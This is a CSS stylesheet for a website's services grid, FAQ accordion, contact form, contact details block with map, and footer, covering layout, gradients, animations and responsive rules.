
.services-grid-layout {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2.5rem;
    position: relative;
}

.service-card {
    background: #ffffff;
    border-radius: 24px;
    padding: 2.5rem;
    position: relative;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
    border: 2px solid transparent;
    display: flex;
    flex-direction: column;
}

.service-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    background: linear-gradient(90deg, #6366f1, #ec4899);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.service-card:hover {
    transform: translateY(-12px) scale(1.02);
    box-shadow: 0 20px 60px rgba(99, 102, 241, 0.2);
    border-color: rgba(236, 72, 153, 0.2);
}

.service-card:hover::before {
    transform: scaleX(1);
}

.service-card-1 { animation-delay: 0.1s; }
.service-card-2 { animation-delay: 0.2s; }
.service-card-3 { animation-delay: 0.3s; }
.service-card-4 { animation-delay: 0.4s; }
.service-card-5 { animation-delay: 0.5s; }
.service-card-6 { animation-delay: 0.6s; }

.service-icon-wrapper {
    width: 80px;
    height: 80px;
    margin-bottom: 1.75rem;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.1), rgba(236, 72, 153, 0.1));
    border-radius: 20px;
    transition: all 0.4s ease;
}

.service-card:hover .service-icon-wrapper {
    transform: rotate(-5deg) scale(1.1);
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.2), rgba(236, 72, 153, 0.2));
}

.service-icon {
    width: 48px;
    height: 48px;
    color: #6366f1;
    transition: all 0.4s ease;
}

.service-card-1 .service-icon { color: #6366f1; }
.service-card-2 .service-icon { color: #ec4899; }
.service-card-3 .service-icon { color: #8b5cf6; }
.service-card-4 .service-icon { color: #14b8a6; }
.service-card-5 .service-icon { color: #f59e0b; }
.service-card-6 .service-icon { color: #ef4444; }

.service-card:hover .service-icon {
    transform: scale(1.1);
    filter: drop-shadow(0 4px 12px currentColor);
}

.service-content {
    flex: 1;
    display: flex;
    flex-direction: column;
}

.service-name {
    font-size: 1.5rem;
    font-weight: 700;
    color: #1a1a2e;
    margin-bottom: 1rem;
    line-height: 1.3;
    letter-spacing: -0.01em;
    transition: color 0.3s ease;
}

.service-card:hover .service-name {
    color: #6366f1;
}

.service-description {
    font-size: 1.0625rem;
    line-height: 1.7;
    color: #64748b;
    margin-bottom: 1.75rem;
    flex: 1;
}

.service-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.625rem;
    padding: 0.875rem 1.75rem;
    background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
    color: #ffffff;
    text-decoration: none;
    border-radius: 50px;
    font-weight: 600;
    font-size: 1rem;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    align-self: flex-start;
    position: relative;
    overflow: hidden;
    box-shadow: 0 4px 15px rgba(99, 102, 241, 0.3);
}

.service-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
    transition: left 0.5s ease;
}

.service-btn:hover::before {
    left: 100%;
}

.service-btn:hover {
    transform: translateX(5px);
    box-shadow: 0 6px 25px rgba(99, 102, 241, 0.4);
    background: linear-gradient(135deg, #8b5cf6 0%, #ec4899 100%);
}

.service-btn:focus {
    outline: 3px solid rgba(99, 102, 241, 0.4);
    outline-offset: 3px;
}

.service-btn span {
    position: relative;
    z-index: 1;
}

.btn-arrow {
    width: 20px;
    height: 20px;
    transition: transform 0.3s ease;
    position: relative;
    z-index: 1;
}

.service-btn:hover .btn-arrow {
    transform: translateX(4px);
}

/* Background decorative elements */
.services-bg-decoration {
    position: absolute;
    border-radius: 50%;
    filter: blur(80px);
    opacity: 0.15;
    pointer-events: none;
    z-index: 1;
}

.services-bg-1 {
    width: 500px;
    height: 500px;
    background: linear-gradient(135deg, #6366f1, #ec4899);
    top: -150px;
    right: -150px;
    animation: float-1 20s ease-in-out infinite;
}

.services-bg-2 {
    width: 400px;
    height: 400px;
    background: linear-gradient(225deg, #8b5cf6, #14b8a6);
    bottom: -100px;
    left: -100px;
    animation: float-2 18s ease-in-out infinite;
}

.services-bg-3 {
    width: 350px;
    height: 350px;
    background: linear-gradient(45deg, #f59e0b, #ec4899);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    animation: float-3 22s ease-in-out infinite;
}

@keyframes float-1 {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    50% { transform: translate(50px, 50px) rotate(180deg); }
}

@keyframes float-2 {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    50% { transform: translate(-40px, -40px) rotate(-180deg); }
}

@keyframes float-3 {
    0%, 100% { transform: translate(-50%, -50%) scale(1); }
    50% { transform: translate(-50%, -50%) scale(1.2); }
}

/* Responsive Design */
@media (max-width: 992px) {
    .services-diagonal-grid {
    padding: 6rem 0;
    }
    
    .services-grid-layout {
    grid-template-columns: repeat(2, 1fr);
    gap: 2rem;
    }
    
    .services-header-wrapper {
    margin-bottom: 4rem;
    }
}

@media (max-width: 768px) {
    .services-diagonal-grid {
    padding: 5rem 0;
    }
    
    .services-container {
    padding: 0 1.5rem;
    }
    
    .services-grid-layout {
    grid-template-columns: 1fr;
    gap: 2rem;
    }
    
    .service-card {
    padding: 2rem;
    }
    
    .services-header-wrapper {
    margin-bottom: 3rem;
    }
    
    .services-main-title {
    font-size: 2.25rem;
    }
    
    .service-name {
    font-size: 1.375rem;
    }
    
    .service-description {
    font-size: 1rem;
    }
    
    .service-btn {
    padding: 0.75rem 1.5rem;
    font-size: 0.9375rem;
    }
}

@media (max-width: 576px) {
    .services-diagonal-grid {
    padding: 4rem 0;
    }
    
    .services-container {
    padding: 0 1rem;
    }
    
    .service-card {
    padding: 1.75rem;
    }
    
    .service-icon-wrapper {
    width: 70px;
    height: 70px;
    margin-bottom: 1.5rem;
    }
    
    .service-icon {
    width: 40px;
    height: 40px;
    }
    
    .service-name {
    font-size: 1.25rem;
    }
}
/* FAQ Section: Glassmorphic Design with Pure CSS Accordion */
.faq-section-glassy {
    padding: 7rem 0;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #f093fb 100%);
    position: relative;
    overflow: hidden;
}

.faq-section-glassy::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 1px, transparent 1px);
    background-size: 40px 40px;
    opacity: 0.3;
    animation: faq-pattern-drift 60s linear infinite;
}

@keyframes faq-pattern-drift {
    0% {
    transform: translate(0, 0);
    }
    100% {
    transform: translate(40px, 40px);
    }
}

.faq-section-glassy .container {
    max-width: 920px;
    margin: 0 auto;
    padding: 0 1.5rem;
    position: relative;
    z-index: 2;
}

.faq-header-wrapper {
    text-align: center;
    margin-bottom: 4rem;
}

.faq-main-title {
    font-size: clamp(2.5rem, 5vw, 4rem);
    font-weight: 800;
    color: #ffffff;
    margin: 0;
    letter-spacing: -0.02em;
    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
    line-height: 1.2;
}

.faq-accordion-container {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.faq-item-glass {
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.25);
    border-radius: 24px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 8px 32px rgba(31, 38, 135, 0.15);
}

.faq-item-glass:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 40px rgba(31, 38, 135, 0.25);
    background: rgba(255, 255, 255, 0.2);
}

.faq-checkbox-hidden {
    display: none;
}

.faq-question-label {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 2rem 2.5rem;
    cursor: pointer;
    user-select: none;
    transition: all 0.3s ease;
}

.faq-question-label:hover {
    background: rgba(255, 255, 255, 0.1);
}

.faq-question-label:focus {
    outline: 3px solid rgba(255, 255, 255, 0.5);
    outline-offset: -3px;
}

.faq-question-text {
    font-size: 1.375rem;
    font-weight: 600;
    color: #ffffff;
    line-height: 1.5;
    flex: 1;
    padding-right: 2rem;
}

.faq-icon-indicator {
    flex-shrink: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
}

.faq-item-glass:hover .faq-icon-indicator {
    background: rgba(255, 255, 255, 0.3);
    transform: scale(1.08);
}

.faq-icon-plus,
.faq-icon-minus {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #ffffff;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.faq-icon-plus {
    opacity: 1;
    transform: translate(-50%, -50%) rotate(0deg);
}

.faq-icon-minus {
    opacity: 0;
    transform: translate(-50%, -50%) rotate(90deg);
}

.faq-checkbox-hidden:checked ~ .faq-question-label .faq-icon-plus {
    opacity: 0;
    transform: translate(-50%, -50%) rotate(90deg);
}

.faq-checkbox-hidden:checked ~ .faq-question-label .faq-icon-minus {
    opacity: 1;
    transform: translate(-50%, -50%) rotate(0deg);
}

.faq-answer-wrapper {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s cubic-bezier(0.4, 0, 0.2, 1), padding 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

.faq-checkbox-hidden:checked ~ .faq-answer-wrapper {
    max-height: 1000px;
    padding: 0 2.5rem 2rem 2.5rem;
}

.faq-answer-content {
    padding-top: 1rem;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.faq-answer-content p {
    font-size: 1.125rem;
    line-height: 1.8;
    color: rgba(255, 255, 255, 0.95);
    margin: 0;
}

/* Responsive Design */
@media (max-width: 768px) {
    .faq-section-glassy {
    padding: 4rem 0;
    }

    .faq-header-wrapper {
    margin-bottom: 2.5rem;
    }

    .faq-main-title {
    font-size: 2rem;
    }

    .faq-accordion-container {
    gap: 1rem;
    }

    .faq-question-label {
    padding: 1.5rem 1.5rem;
    }

    .faq-question-text {
    font-size: 1.125rem;
    padding-right: 1rem;
    }

    .faq-icon-indicator {
    width: 40px;
    height: 40px;
    }

    .faq-icon-plus svg,
    .faq-icon-minus svg {
    width: 20px;
    height: 20px;
    }

    .faq-checkbox-hidden:checked ~ .faq-answer-wrapper {
    padding: 0 1.5rem 1.5rem 1.5rem;
    }

    .faq-answer-content p {
    font-size: 1rem;
    line-height: 1.7;
    }
}

@media (max-width: 480px) {
    .faq-section-glassy {
    padding: 3rem 0;
    }

    .faq-question-label {
    padding: 1.25rem 1.25rem;
    }

    .faq-question-text {
    font-size: 1rem;
    }

    .faq-item-glass {
    border-radius: 16px;
    }
}
/* Contact Form Section - Asymmetric Split with Floating Card Design */
.contact-form-section {
    position: relative;
    padding: 8rem 0;
    background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);
    overflow: hidden;
    min-height: 100vh;
    display: flex;
    align-items: center;
}

.contact-container {
    width: 100%;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    position: relative;
    z-index: 2;
}

.contact-content-wrapper {
    display: grid;

}

/* Header Side */
.contact-header-side {
    padding: 3rem 0;
}

.contact-header-content {
    position: relative;
}

.contact-main-header {
    font-size: clamp(3rem, 6vw, 5.5rem);
    font-weight: 800;
    color: #ffffff;
    line-height: 1.1;
    margin: 0 0 2rem 0;
    letter-spacing: -0.02em;
    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.contact-decoration-line {
    width: 120px;
    height: 6px;
    background: linear-gradient(90deg, #ff6b6b 0%, #ffd93d 100%);
    border-radius: 10px;
    position: relative;
    animation: contact-line-pulse 2s ease-in-out infinite;
}

@keyframes contact-line-pulse {
    0%, 100% {
    transform: scaleX(1);
    opacity: 1;
    }
    50% {
    transform: scaleX(1.2);
    opacity: 0.8;
    }
}

/* Form Side */
.contact-form-side {
    position: relative;
}

.contact-form-card {
    background: rgba(255, 255, 255, 0.98);
    border-radius: 30px;
    padding: 3.5rem;
    box-shadow: 
    0 20px 60px rgba(0, 0, 0, 0.4),
    0 0 0 1px rgba(255, 255, 255, 0.1);
    position: relative;
    transform: translateY(0);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.contact-form-card::before {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    background: linear-gradient(135deg, #ff6b6b, #ffd93d, #6bcf7f, #4ecdc4);
    border-radius: 32px;
    z-index: -1;
    opacity: 0;
    transition: opacity 0.4s ease;
}

.contact-form-card:hover {
    transform: translateY(-8px);
    box-shadow: 
    0 30px 80px rgba(0, 0, 0, 0.5),
    0 0 0 1px rgba(255, 255, 255, 0.2);
}

.contact-form-card:hover::before {
    opacity: 1;
}

/* Form Styles */
.contact-form {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.form-label {
    font-size: 1rem;
    font-weight: 600;
    color: #2c3e50;
    letter-spacing: 0.02em;
    text-transform: uppercase;
    font-size: 0.875rem;
}

.form-input,
.form-textarea {
    width: 100%;
    padding: 1.125rem 0rem;
    font-size: 1.0625rem;
    color: #2c3e50;
    background: #f8f9fa;
    border: 2px solid transparent;
    border-radius: 16px;
    outline: none;
    transition: all 0.3s ease;
    font-family: inherit;
    line-height: 1.6;
}

.form-input:focus,
.form-textarea:focus {
    background: #ffffff;
    border-color: #4ecdc4;
    box-shadow: 
    0 0 0 4px rgba(78, 205, 196, 0.1),
    0 8px 20px rgba(78, 205, 196, 0.15);
    transform: translateY(-2px);
}

.form-input:hover,
.form-textarea:hover {
    background: #ffffff;
    border-color: #e0e0e0;
}

.form-textarea {
    resize: vertical;
    min-height: 140px;
    max-height: 300px;
}

.form-input::placeholder,
.form-textarea::placeholder {
    color: #95a5a6;
    opacity: 0.7;
}

/* Submit Button */
.form-submit-wrapper {
    margin-top: 1rem;
}

.form-submit-btn {
    width: 100%;
    padding: 1.375rem 2.5rem;
    font-size: 1.125rem;
    font-weight: 700;
    color: #ffffff;
    background: linear-gradient(135deg, #ff6b6b 0%, #ff8e53 100%);
    border: none;
    border-radius: 16px;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.75rem;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    box-shadow: 0 8px 24px rgba(255, 107, 107, 0.3);
}

.form-submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
    transition: left 0.6s ease;
}

.form-submit-btn:hover {
    background: linear-gradient(135deg, #ff5252 0%, #ff7043 100%);
    transform: translateY(-3px);
    box-shadow: 0 12px 32px rgba(255, 107, 107, 0.4);
}

.form-submit-btn:hover::before {
    left: 100%;
}

.form-submit-btn:active {
    transform: translateY(-1px);
    box-shadow: 0 6px 16px rgba(255, 107, 107, 0.3);
}

.btn-text {
    position: relative;
    z-index: 1;
}

.btn-arrow {
    font-size: 1.5rem;
    position: relative;
    z-index: 1;
    transition: transform 0.3s ease;
    display: inline-block;
}

.form-submit-btn:hover .btn-arrow {
    transform: translateX(6px);
}

/* Background Decorations */
.contact-bg-decoration {
    position: absolute;
    border-radius: 50%;
    opacity: 0.08;
    pointer-events: none;
}

.contact-bg-circle-1 {
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, #ff6b6b 0%, transparent 70%);
    top: -200px;
    right: -150px;
    animation: contact-float-1 20s ease-in-out infinite;
}

.contact-bg-circle-2 {
    width: 450px;
    height: 450px;
    background: radial-gradient(circle, #4ecdc4 0%, transparent 70%);
    bottom: -100px;
    left: -100px;
    animation: contact-float-2 18s ease-in-out infinite;
}

.contact-bg-blob {
    width: 500px;
    height: 500px;
    background: radial-gradient(circle, #ffd93d 0%, transparent 70%);
    top: 50%;
    left: 20%;
    transform: translate(-50%, -50%);
    border-radius: 40% 60% 70% 30% / 40% 50% 60% 50%;
    animation: contact-blob-morph 15s ease-in-out infinite;
}

@keyframes contact-float-1 {
    0%, 100% {
    transform: translate(0, 0) scale(1);
    }
    50% {
    transform: translate(50px, 50px) scale(1.1);
    }
}

@keyframes contact-float-2 {
    0%, 100% {
    transform: translate(0, 0) scale(1);
    }
    50% {
    transform: translate(-40px, -40px) scale(1.15);
    }
}

@keyframes contact-blob-morph {
    0%, 100% {
    border-radius: 40% 60% 70% 30% / 40% 50% 60% 50%;
    transform: translate(-50%, -50%) rotate(0deg);
    }
    50% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
    transform: translate(-50%, -50%) rotate(180deg);
    }
}

/* Responsive Design */
@media (max-width: 992px) {
    .contact-content-wrapper {
    grid-template-columns: 1fr;
    gap: 3rem;
    }
    
    .contact-header-side {
    text-align: center;
    padding: 2rem 0;
    }
    
    .contact-decoration-line {
    margin: 0 auto;
    }
    
    .contact-main-header {
    font-size: clamp(2.5rem, 8vw, 4rem);
    }
    
    .contact-form-card {
    padding: 2.5rem;
    }
    
    .contact-form-section {
    padding: 5rem 0;
    min-height: auto;
    }
}

@media (max-width: 768px) {
    .contact-form-section {
    padding: 4rem 0;
    }
    
    .contact-container {
    padding: 0 1.5rem;
    }
    
    .contact-form-card {
    padding: 2rem 1.5rem;
    border-radius: 24px;
    }
    
    .contact-form {
    gap: 1.5rem;
    }
    
    .form-input,
    .form-textarea {
    padding: 1rem 1.25rem;
    font-size: 1rem;
    border-radius: 12px;
    }
    
    .form-submit-btn {
    padding: 1.125rem 2rem;
    font-size: 1rem;
    border-radius: 12px;
    }
    
    .contact-main-header {
    font-size: 2.25rem;
    margin-bottom: 1.5rem;
    }
    
    .btn-arrow {
    font-size: 1.25rem;
    }
}

@media (max-width: 576px) {
    .contact-form-section {
    padding: 3rem 0;
    }
    
    .contact-container {
    padding: 0 1rem;
    }
    
    .contact-form-card {
    padding: 1.75rem 1.25rem;
    }
    
    .form-label {
    font-size: 0.8125rem;
    }
    
    .contact-main-header {
    font-size: 1.875rem;
    }
    
    .contact-decoration-line {
    width: 80px;
    height: 5px;
    }
}

/* Accessibility - Focus Visible */
.form-input:focus-visible,
.form-textarea:focus-visible,
.form-submit-btn:focus-visible {
    outline: 3px solid #4ecdc4;
    outline-offset: 3px;
}

/* High Contrast Mode Support */
@media (prefers-contrast: high) {
    .contact-form-card {
    border: 2px solid #2c3e50;
    }
    
    .form-input,
    .form-textarea {
    border: 2px solid #2c3e50;
    }
}

/* Reduced Motion Support */
@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    }
}
/* Contact Information Block: Asymmetric Split with Coral & Turquoise Gradient */
.contact-info-block-xyz {
    position: relative;
    padding: 7rem 0 8rem;
    background: linear-gradient(165deg, #fff5f7 0%, #e0f7fa 50%, #f3e5f5 100%);
    overflow: hidden;
}

.contact-info-block-xyz::before {
    content: '';
    position: absolute;
    top: -10%;
    right: -5%;
    width: 40%;
    height: 60%;
    background: radial-gradient(circle, rgba(255, 107, 129, 0.08) 0%, transparent 70%);
    border-radius: 50%;
    pointer-events: none;
}

.contact-info-block-xyz::after {
    content: '';
    position: absolute;
    bottom: -15%;
    left: -8%;
    width: 50%;
    height: 70%;
    background: radial-gradient(ellipse, rgba(0, 188, 212, 0.06) 0%, transparent 65%);
    pointer-events: none;
}

.contact-container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 2rem;
    position: relative;
    z-index: 1;
}

.contact-header-wrapper {
    text-align: center;
    margin-bottom: 5rem;
}

.contact-main-header {
    font-size: 3.75rem;
    font-weight: 800;
    color: #1a1a2e;
    margin: 0 0 1.5rem;
    letter-spacing: -0.02em;
    line-height: 1.1;
}

.header-accent-line {
    width: 120px;
    height: 6px;
    background: linear-gradient(90deg, #ff6b81 0%, #00bcd4 100%);
    margin: 0 auto;
    border-radius: 10px;
    position: relative;
}

.header-accent-line::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 20px;
    height: 20px;
    background: #ffd93d;
    border-radius: 50%;
    box-shadow: 0 0 0 8px rgba(255, 217, 61, 0.2);
}

.contact-content-grid {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 4rem;
    align-items: start;
}

.contact-details-column {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}

.contact-card {
    background: #ffffff;
    border-radius: 24px;
    padding: 2.5rem 2rem;
    display: flex;
    align-items: flex-start;
    gap: 1.5rem;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.06);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
}

.contact-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 6px;
    height: 100%;
    background: linear-gradient(180deg, #ff6b81 0%, #00bcd4 100%);
    transform: translateX(-6px);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.contact-card:hover {
    transform: translateX(8px);
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.1);
}

.contact-card:hover::before {
    transform: translateX(0);
}

.contact-card-address {
    background: linear-gradient(135deg, #fff9f9 0%, #ffffff 100%);
}

.contact-card-phone {
    background: linear-gradient(135deg, #f0fdff 0%, #ffffff 100%);
}

.contact-card-email {
    background: linear-gradient(135deg, #fef9ff 0%, #ffffff 100%);
}

.contact-icon-wrapper {
    flex-shrink: 0;
    width: 64px;
    height: 64px;
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    transition: all 0.4s ease;
}

.icon-address {
    background: linear-gradient(135deg, #ff6b81 0%, #ff8fa3 100%);
    color: #ffffff;
}

.icon-phone {
    background: linear-gradient(135deg, #00bcd4 0%, #26c6da 100%);
    color: #ffffff;
}

.icon-email {
    background: linear-gradient(135deg, #ce93d8 0%, #e1bee7 100%);
    color: #ffffff;
}

.contact-card:hover .contact-icon-wrapper {
    transform: rotate(-8deg) scale(1.05);
}

.contact-icon {
    width: 32px;
    height: 32px;
}

.contact-card-content {
    flex: 1;
    padding-top: 0.5rem;
}

.contact-detail-text {
    font-size: 1.25rem;
    color: #2c3e50;
    line-height: 1.7;
    margin: 0;
    font-weight: 500;
}

.contact-phone-link {
    color: #00897b;
    text-decoration: none;
    transition: all 0.3s ease;
    display: inline-block;
    position: relative;
}

.contact-phone-link::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 0;
    height: 2px;
    background: #00bcd4;
    transition: width 0.3s ease;
}

.contact-phone-link:hover {
    color: #00bcd4;
}

.contact-phone-link:hover::after {
    width: 100%;
}

.contact-map-column {
    position: relative;
}

.map-wrapper {
    position: relative;
    width: 100%;
    height: 550px;
    border-radius: 32px;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.12);
    border: 4px solid #ffffff;
}

.map-wrapper iframe {
    width: 100%;
    height: 100%;
    border: none;
    display: block;
}

.map-decorative-corner {
    position: absolute;
    width: 80px;
    height: 80px;
    pointer-events: none;
    z-index: 2;
}

.map-corner-tl {
    top: -4px;
    left: -4px;
    border-top: 6px solid #ff6b81;
    border-left: 6px solid #ff6b81;
    border-top-left-radius: 32px;
}

.map-corner-br {
    bottom: -4px;
    right: -4px;
    border-bottom: 6px solid #00bcd4;
    border-right: 6px solid #00bcd4;
    border-bottom-right-radius: 32px;
}

/* Responsive Design */
@media (max-width: 992px) {
    .contact-content-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
    }
    
    .contact-main-header {
    font-size: 3rem;
    }
    
    .map-wrapper {
    height: 450px;
    }
}

@media (max-width: 768px) {
    .contact-info-block-xyz {
    padding: 5rem 0 6rem;
    }
    
    .contact-container {
    padding: 0 1.5rem;
    }
    
    .contact-header-wrapper {
    margin-bottom: 3.5rem;
    }
    
    .contact-main-header {
    font-size: 2.5rem;
    }
    
    .contact-card {
    padding: 2rem 1.5rem;
    gap: 1.25rem;
    border-radius: 20px;
    }
    
    .contact-icon-wrapper {
    width: 56px;
    height: 56px;
    border-radius: 16px;
    }
    
    .contact-icon {
    width: 28px;
    height: 28px;
    }
    
    .contact-detail-text {
    font-size: 1.125rem;
    }
    
    .map-wrapper {
    height: 380px;
    border-radius: 24px;
    }
    
    .map-decorative-corner {
    width: 60px;
    height: 60px;
    }
}

@media (max-width: 576px) {
    .contact-info-block-xyz {
    padding: 4rem 0 5rem;
    }
    
    .contact-main-header {
    font-size: 2rem;
    }
    
    .header-accent-line {
    width: 80px;
    height: 4px;
    }
    
    .header-accent-line::after {
    width: 16px;
    height: 16px;
    box-shadow: 0 0 0 6px rgba(255, 217, 61, 0.2);
    }
    
    .contact-card {
    padding: 1.75rem 1.25rem;
    gap: 1rem;
    }
    
    .contact-icon-wrapper {
    width: 48px;
    height: 48px;
    }
    
    .contact-icon {
    width: 24px;
    height: 24px;
    }
    
    .contact-detail-text {
    font-size: 1rem;
    }
    
    .map-wrapper {
    height: 320px;
    border-radius: 20px;
    }
}
/* Footer Wave Modern Design - Vibrant Coral & Mint Theme */
.footer-wave-modern {
    position: relative;
    background: linear-gradient(165deg, #fef9f3 0%, #fff5eb 50%, #ffeee0 100%);
    padding-top: 0;
    overflow: hidden;
}

.footer-wave-divider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    line-height: 0;
    transform: translateY(-99%);
}

.footer-wave-divider svg {
    position: relative;
    display: block;
    width: calc(100% + 1.3px);
    height: 120px;
    fill: #fef9f3;
}

.footer-container {
    max-width: 1320px;
    margin: 0 auto;
    padding: 5rem 2rem 2rem;
}

.footer-content-grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1.5fr;
    gap: 4rem;
    margin-bottom: 4rem;
}

/* Brand Column */
.footer-brand-column {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}

.footer-brand-wrapper {
    margin-bottom: 0.5rem;
}

.footer-brand-name {
    font-size: 2rem;
    font-weight: 800;
    background: linear-gradient(135deg, #ff6b6b 0%, #ee5a6f 50%, #ff8787 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin: 0 0 0.5rem 0;
    letter-spacing: -0.02em;
}

.footer-tagline {
    color: #8b5e3c;
    font-size: 0.95rem;
    margin: 0;
    font-weight: 500;
}

.footer-contact-info {
    display: flex;
    flex-direction: column;
    gap: 1.25rem;
}

.footer-contact-item {
    display: flex;
    align-items: flex-start;
    gap: 1rem;
    color: #6b4423;
    font-size: 0.95rem;
    line-height: 1.6;
}

.footer-icon {
    width: 22px;
    height: 22px;
    flex-shrink: 0;
    color: #ff6b6b;
    margin-top: 2px;
}

.footer-phone-link {
    color: #6b4423;
    text-decoration: none;
    transition: all 0.3s ease;
    font-weight: 600;
}

.footer-phone-link:hover {
    color: #ff6b6b;
    transform: translateX(3px);
}

/* Columns */
.footer-column-title {
    font-size: 1.125rem;
    font-weight: 700;
    color: #3d2817;
    margin: 0 0 1.75rem 0;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    position: relative;
    padding-bottom: 0.75rem;
}

.footer-column-title::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 40px;
    height: 3px;
    background: linear-gradient(90deg, #ff6b6b 0%, #ff8787 100%);
    border-radius: 2px;
}

.footer-nav-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.footer-nav-link {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    color: #6b4423;
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    padding: 0.5rem 0;
}

.footer-link-arrow {
    display: inline-block;
    color: #ff6b6b;
    font-size: 1.125rem;
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.footer-nav-link:hover {
    color: #ff6b6b;
    transform: translateX(5px);
}

.footer-nav-link:hover .footer-link-arrow {
    transform: translateX(5px);
}

.footer-nav-link:focus {
    outline: 2px solid #ff6b6b;
    outline-offset: 4px;
    border-radius: 4px;
}

/* Newsletter Column */
.footer-newsletter-text {
    color: #6b4423;
    font-size: 0.9rem;
    line-height: 1.6;
    margin: 0 0 1.5rem 0;
}

.footer-social-icons {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
}

.footer-social-link {
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #ffffff;
    border-radius: 12px;
    color: #ff6b6b;
    text-decoration: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 2px 8px rgba(255, 107, 107, 0.1);
}

.footer-social-link svg {
    width: 20px;
    height: 20px;
}

.footer-social-link:hover {
    background: linear-gradient(135deg, #ff6b6b 0%, #ee5a6f 100%);
    color: #ffffff;
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(255, 107, 107, 0.35);
}

.footer-social-link:focus {
    outline: 2px solid #ff6b6b;
    outline-offset: 3px;
}

/* Footer Bottom */
.footer-bottom {
    padding-top: 2.5rem;
    border-top: 2px solid rgba(255, 107, 107, 0.15);
}

.footer-bottom-content {
    display: flex;
    justify-content: space-between;
